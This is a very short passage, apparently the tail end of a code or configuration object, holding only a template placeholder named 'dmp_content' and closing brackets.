                "{{dmp_content}}"
            },
        },
    }
);